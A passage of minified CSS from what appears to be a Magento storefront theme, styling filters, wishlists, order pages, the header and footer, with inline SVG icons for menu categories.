solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:transparent;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:normal;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px 20px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:transparent;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,0.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:1%;width:calc((100% - 2%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:1%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%;padding:24px}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.visible-xs{display:none !important}.hidden-xs{display:block}.page-layout-2columns-left .column.main{width:68%;padding-left:24px}.page-layout-2columns-left .sidebar{width:32%}.page-layout-2columns-left .sidebar-main:not(.sidebar-submenu){padding:16px !important;border-bottom:none;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;margin-bottom:0px}.page-layout-2columns-left .sidebar-additional{-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;border-top:none}.container-fluid{display:block;width:100%}.container{display:block;max-width:1280px;margin-left:auto;margin-right:auto}.page-title{font-family:'tabletgothicbold';font-feature-settings:normal;font-size:28px;font-weight:initial}.page-main{margin-top:196px}.page-main .container-fluid{width:100vw;margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px}.page-header{height:128px;z-index:12}.page-header .panel.wrapper{display:block;background-color:#f4f6f7;color:#45565f;border-bottom:none;height:38px;padding:0px}.page-header .panel.wrapper .panel.header{background-color:#f4f6f7;padding-top:0px;padding-bottom:0px}.page-header .panel.wrapper .corporate-categories{float:left;display:inline-block;height:38px;line-height:30px}.page-header .panel.wrapper .corporate-categories li{display:inline-block;vertical-align:middle;margin-right:12px}.page-header .panel.wrapper .corporate-categories li>a{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#45565f !important}.page-header .panel.wrapper .contact-informations{float:right;display:inline-block;height:38px;line-height:30px}.page-header .panel.wrapper .contact-informations li{display:inline-block;vertical-align:middle;margin-left:12px;padding-left:32px}.page-header .panel.wrapper .contact-informations li.email{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2017.25%2013.5%22%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M15.19,13.5H2.06A2.06,2.06,0,0,1,0,11.44V2.06A2.06,2.06,0,0,1,2.06,0H15.19a2.06,2.06,0,0,1,2.06,2.06v9.38A2.06,2.06,0,0,1,15.19,13.5ZM2.06,1A1.06,1.06,0,0,0,1,2.06v9.38A1.06,1.06,0,0,0,2.06,12.5H15.19a1.06,1.06,0,0,0,1.06-1.06V2.06A1.06,1.06,0,0,0,15.19,1Z%22/%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M8.63,7.88a.5.5,0,0,1-.31-.11L2.69,3.39a.5.5,0,0,1,.61-.79L8.63,6.74l5.32-4.14a.5.5,0,1,1,.61.79L8.93,7.77A.5.5,0,0,1,8.63,7.88Z%22/%3E%3C/svg%3E');background-position:8px center;background-repeat:no-repeat;background-size:16px}.page-header .panel.wrapper .contact-informations li.email>a{margin-top:-1px;display:block;font-family:'tabletgothicbold';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#008ecf;text-decoration:none}.page-header .panel.wrapper .contact-informations li.email>a:hover{text-decoration:underline}.page-header .panel.wrapper .contact-informations li.phone{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2017.25%2017.25%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.9,17.25a7.23,7.23,0,0,1-3.37-1.16,22.28,22.28,0,0,1-5.37-4,20.36,20.36,0,0,1-4-5.37C-.3,4.14-.07,2.81.2,2.24A3.53,3.53,0,0,1,1.59.76,6.74,6.74,0,0,1,2.68.18L2.8.13c.63-.28.92-.08,1.53.52a13.34,13.34,0,0,1,2,3c.48,1,.58,1.36-.09,2.28l-.15.2c-.3.39-.4.54-.34.81A7.46,7.46,0,0,0,7.6,9.66a7.15,7.15,0,0,0,2.71,1.79c.28.06.43,0,.83-.35l.18-.13c1-.71,1.26-.6,2.29-.08a14.87,14.87,0,0,1,3,2h0c.6.61.81.9.52,1.53l0,.11a6.88,6.88,0,0,1-.58,1.09A3.5,3.5,0,0,1,15,17,2.52,2.52,0,0,1,13.9,17.25ZM3.25,1l0,0-.14.06a5.72,5.72,0,0,0-.93.49,2.53,2.53,0,0,0-1,1.07C1,2.91.71,3.9,2,6.22a19.25,19.25,0,0,0,3.87,5.14A21.1,21.1,0,0,0,11,15.22c2.48,1.39,3.27,1,3.56.88a2.54,2.54,0,0,0,1.08-1,5.72,5.72,0,0,0,.49-.92l.06-.14,0,0a4.36,4.36,0,0,0-.34-.37h0a13.93,13.93,0,0,0-2.72-1.81c-.75-.38-.75-.38-1.25,0l-.17.13a1.88,1.88,0,0,1-1.65.54,8,8,0,0,1-3.2-2.06A8.15,8.15,0,0,1,4.79,7.13a1.87,1.87,0,0,1,.52-1.62l.14-.18c.35-.48.35-.48,0-1.26a12.5,12.5,0,0,0-1.81-2.7A4.29,4.29,0,0,0,3.25,1Z%22/%3E%3C/svg%3E');background-position:8px center;background-repeat:no-repeat;background-size:16px;height:38px;background-color:#008ecf;padding-top:4px;padding-right:8px;font-family:'tabletgothicbold';font-feature-settings:normal;font-size:14px;font-weight:initial;color:#fff}.header.content{padding-top:20px;height:90px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.logo{width:200px;margin-bottom:0px;margin-top:0px}.top-link>a{width:auto}.top-link>a:hover{cursor:pointer}.top-link .text{text-transform:none;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial;white-space:nowrap}.top-link .text>span{display:initial}#top-account-wrapper{top:82px;right:0;left:initial;left:auto;left:unset;min-width:206px}.minicart-wrapper .action.showcart .counter.qty{right:8px}.block-search{top:0;float:none;width:300px;margin:auto;padding-top:0px;padding-bottom:0px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.block-search>.block-content{width:100%}.block-search .search{width:calc(100% - 48px);display:inline-block}.block-search input{width:100%}.block-search .actions{display:block;position:absolute;top:0;right:0;width:48px;height:48px}.block-search .actions .action.search{right:0}.block-search .actions .action.search:before{content:''}.floatting-contact{display:none}.level0>#ui-id-3.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M19.35,21.05a7.16,7.16,0,0,0,.78-.91A.8.8,0,0,0,20,19a.81.81,0,0,0-1.12.16,6.64,6.64,0,0,1-.67.78l-.08.1a.75.75,0,0,0,.08,1.09.78.78,0,0,0,.51.19A.86.86,0,0,0,19.35,21.05Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M43,26.11C37.33,19.18,32.64,14,32,13.25l-.74-1.58A2.41,2.41,0,0,0,28.95,10H27a2.31,2.31,0,0,0-2,1l-.91,1a.8.8,0,1,0,1.2,1.07l1-1.12A.83.83,0,0,1,27,11.6h2a.87.87,0,0,1,.82.66L30.58,14a.9.9,0,0,0,.13.21s4.86,5.33,10.83,12.6a3.93,3.93,0,0,1-2.46,2.91,2.55,2.55,0,0,1-3.18-.9.78.78,0,0,0-.93-.32s-3.84,1.23-6.78-.69a.8.8,0,0,0-.88,1.33,10,10,0,0,0,7.6,1A4.22,4.22,0,0,0,38,31.61a4.48,4.48,0,0,0,1.73-.37,5.62,5.62,0,0,0,3.47-4.43A.73.73,0,0,0,43,26.11Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M25.24,17.37a6.61,6.61,0,0,1-4.86-1A3.77,3.77,0,0,1,19.1,14c.19,0,1.2.42,2,.72a26.67,26.67,0,0,0,3.6,1.22.77.77,0,0,0,.86-.69.8.8,0,0,0-.69-.9c-.34,0-2.14-.72-3.21-1.12a9.45,9.45,0,0,0-2.43-.82,1.7,1.7,0,0,0-1.22.5A1.46,1.46,0,0,0,17.62,14a4.79,4.79,0,0,0,1.73,3.61A7.43,7.43,0,0,0,24,19.05a8.4,8.4,0,0,0,1.46-.11.8.8,0,0,0,.67-.91A.77.77,0,0,0,25.24,17.37Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M20.5,31.38l.67-3.33a3.38,3.38,0,0,0-.66-2.75L13,15.82a.82.82,0,0,0-1.14-.11.79.79,0,0,0-.13,1.12l2.14,2.67-.24,1.2-2.24-2.8-4-5a.78.78,0,0,0-1.1-.11A.79.79,0,0,0,6.16,14l2.77,3.47a.77.77,0,0,0-.74.59L5.42,14.54a.81.81,0,0,0-1.12-.13.79.79,0,0,0-.13,1.12l4,5,2.24,2.8-1.23,0L7,20.59a.8.8,0,1,0-1.25,1L13.32,31a3.35,3.35,0,0,0,2.54,1.25l3.39.06,4.91,6.14a.79.79,0,0,0,1.12.13.79.79,0,0,0,.13-1.12Zm-8.08-4,2.86.06.67.85-2.86-.06Zm5.37-2.91-.58,2.81-.67-.85.58-2.81Zm1.41,5.29-.67-.85.58-2.81.18.21a1.72,1.72,0,0,1,.34,1.44ZM15.82,22l-.58,2.81-.67-.85.58-2.81ZM9.6,19.76l.08-.66.66.08,2.86,3.58,0,.13a.7.7,0,0,0-.34.14.84.84,0,0,0-.22.3h-.14Zm3.73,5.18.67.85-2.86,0-.69-.85Zm2.57,5.77a1.81,1.81,0,0,1-1.33-.66l-.16-.22,2.86.06.69.85Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#a0b963 !important}.level0>#ui-id-4.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M42.5827%2012.54C42.5077%2012.345%2042.3577%2012.18%2042.1627%2012.09C40.1227%2011.25%2036.5677%209.825%2035.8027%209.825C34.9777%209.825%2033.0427%2010.935%2031.9327%2011.595L30.4177%2010.155C30.3427%2010.065%2029.6227%209.21%2027.8677%209.09C26.3527%209%2025.2127%209%2025.2127%209H24.8527C24.8377%209%2023.6977%209%2022.2127%209.105C20.4577%209.21%2019.7377%2010.065%2019.7377%2010.095L18.1327%2011.61C17.0527%2010.95%2015.0877%209.84%2014.2627%209.84C13.4977%209.84%209.9427%2011.25%207.9027%2012.105C7.7077%2012.18%207.5577%2012.345%207.4827%2012.555C7.4077%2012.75%207.4377%2012.96%207.5427%2013.155C7.6177%2013.29%209.4627%2016.545%2012.5527%2017.205C14.0977%2017.52%2015.6577%2017.205%2016.8277%2016.8C16.8427%2017.22%2016.9627%2017.67%2017.2327%2018.15L17.4277%2018.495C18.2227%2019.845%2019.2727%2021.675%2019.2127%2022.68C19.1827%2023.07%2019.0477%2023.58%2018.8977%2024.105C18.5677%2025.32%2018.2227%2026.58%2018.8227%2027.54C19.4677%2028.575%2020.2177%2029.265%2021.1927%2029.7C21.9577%2030.945%2023.1127%2031.575%2024.5977%2031.575C24.6577%2031.575%2024.7027%2031.575%2024.7627%2031.575H25.3027C26.8627%2031.605%2028.0927%2030.99%2028.8877%2029.7C29.8627%2029.265%2030.6127%2028.575%2031.2577%2027.54C31.8427%2026.595%2031.5127%2025.335%2031.1827%2024.105C31.0327%2023.565%2030.8977%2023.07%2030.8677%2022.68C30.7927%2021.675%2031.8577%2019.845%2032.6227%2018.495L32.8177%2018.15C33.0877%2017.67%2033.2227%2017.22%2033.2227%2016.8C34.3927%2017.205%2035.9527%2017.52%2037.5127%2017.19C40.6027%2016.545%2042.4477%2013.29%2042.5227%2013.14C42.6277%2012.96%2042.6427%2012.75%2042.5827%2012.54ZM37.2127%2015.735C34.7527%2016.26%2032.0977%2014.67%2032.0677%2014.655C31.7227%2014.445%2031.2727%2014.55%2031.0477%2014.895C30.8227%2015.24%2030.9277%2015.705%2031.2727%2015.93C31.5127%2016.095%2032.0227%2016.545%2031.5127%2017.43L31.3177%2017.775C30.3427%2019.455%2029.2477%2021.36%2029.3527%2022.815C29.3977%2023.34%2029.5477%2023.925%2029.7127%2024.525C29.9227%2025.305%2030.2077%2026.385%2029.9677%2026.775C29.4427%2027.615%2028.8727%2028.125%2028.0777%2028.425C27.9127%2028.485%2027.7777%2028.605%2027.6877%2028.755C27.1927%2029.67%2026.4877%2030.09%2025.4377%2030.09C25.3927%2030.09%2025.3327%2030.09%2025.2877%2030.09H24.7177C23.5927%2030.12%2022.8727%2029.715%2022.3477%2028.77C22.2577%2028.62%2022.1227%2028.5%2021.9577%2028.44C21.1627%2028.125%2020.5927%2027.615%2020.0677%2026.775C19.8277%2026.385%2020.1127%2025.305%2020.3227%2024.525C20.4877%2023.925%2020.6377%2023.34%2020.6827%2022.815C20.7877%2021.36%2019.6927%2019.455%2018.7177%2017.775L18.5527%2017.415C18.0577%2016.545%2018.5527%2016.08%2018.7927%2015.93C19.1377%2015.705%2019.2577%2015.255%2019.0327%2014.895C18.8077%2014.55%2018.3427%2014.43%2017.9977%2014.64C17.9677%2014.67%2015.2977%2016.245%2012.8527%2015.735C11.2177%2015.39%209.9577%2013.995%209.3277%2013.14C11.5327%2012.255%2013.8577%2011.37%2014.2627%2011.34C14.6527%2011.37%2016.1827%2012.18%2017.3527%2012.885L17.8327%2013.185C18.1177%2013.365%2018.5077%2013.335%2018.7477%2013.095L20.8177%2011.115C20.8327%2011.1%2021.2377%2010.665%2022.3027%2010.59C23.7427%2010.5%2024.8377%2010.5%2024.8527%2010.5H25.2127C25.2277%2010.5%2026.3227%2010.5%2027.7627%2010.59C28.8277%2010.665%2029.2327%2011.085%2029.3077%2011.175L31.3177%2013.095C31.5577%2013.335%2031.9477%2013.365%2032.2327%2013.185L32.6977%2012.885C33.8827%2012.165%2035.4127%2011.37%2035.7727%2011.325C36.2077%2011.37%2038.5027%2012.225%2040.7377%2013.125C40.0927%2013.995%2038.8477%2015.39%2037.2127%2015.735Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M14.8025%2018.285C13.8275%2018.96%2011.0825%2020.775%2010.1825%2021.12C9.49251%2021.405%207.79751%2021.24%206.88251%2021.075C6.47751%2021%206.08751%2021.27%206.01251%2021.675C5.93751%2022.08%206.20751%2022.47%206.61251%2022.545C6.79251%2022.575%207.85751%2022.755%208.95251%2022.755C9.59751%2022.755%2010.2425%2022.695%2010.7375%2022.5C11.9375%2022.02%2015.2675%2019.755%2015.6425%2019.5C15.9875%2019.26%2016.0775%2018.795%2015.8375%2018.465C15.6125%2018.135%2015.1475%2018.06%2014.8025%2018.285Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M21.9585%2032.0102L18.3885%2035.5802C18.2535%2035.7152%2018.1635%2035.9102%2018.1635%2036.1052V38.5502C18.1635%2038.9702%2018.4935%2039.3002%2018.9135%2039.3002C19.3335%2039.3002%2019.6635%2038.9702%2019.6635%2038.5502V36.4052L23.0085%2033.0602C23.3085%2032.7602%2023.3085%2032.2952%2023.0085%2031.9952C22.7085%2031.6952%2022.2435%2031.7252%2021.9585%2032.0102Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#c28b53 !important}.level0>#ui-id-5.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M41.2498%2016.0056C40.8448%2015.8856%2040.4398%2016.1106%2040.3198%2016.5156C39.3748%2019.6806%2037.1098%2022.2456%2034.0798%2023.5806C33.7048%2023.7456%2033.5248%2024.1956%2033.6898%2024.5706C33.8098%2024.8556%2034.0948%2025.0206%2034.3798%2025.0206C34.4848%2025.0206%2034.5898%2025.0056%2034.6798%2024.9606C34.7998%2024.9006%2034.9048%2024.8406%2035.0248%2024.7806C35.0248%2026.1606%2034.8148%2028.0506%2034.1848%2028.7406C34.0498%2028.8906%2033.9298%2028.9356%2033.7348%2028.9506C33.0298%2028.9506%2032.5198%2027.5256%2032.4148%2025.3056C32.4148%2025.2456%2032.3848%2025.1856%2032.3698%2025.1256C32.3698%2025.0806%2032.3848%2025.0206%2032.3698%2024.9756C32.2948%2024.5706%2031.9198%2024.3006%2031.4998%2024.3606C29.7448%2024.6606%2027.8848%2024.5406%2026.1898%2024.0006C25.7848%2023.8806%2025.3798%2024.0906%2025.2448%2024.4956C25.1248%2024.8856%2025.3348%2025.3056%2025.7398%2025.4406C26.0548%2025.5456%2026.3848%2025.5906%2026.7148%2025.6656C26.6248%2027.7506%2026.1898%2028.9506%2025.4998%2028.9506C25.3948%2028.9506%2025.2598%2028.9356%2025.1098%2028.7556C24.3148%2027.9306%2024.1498%2025.2006%2024.2398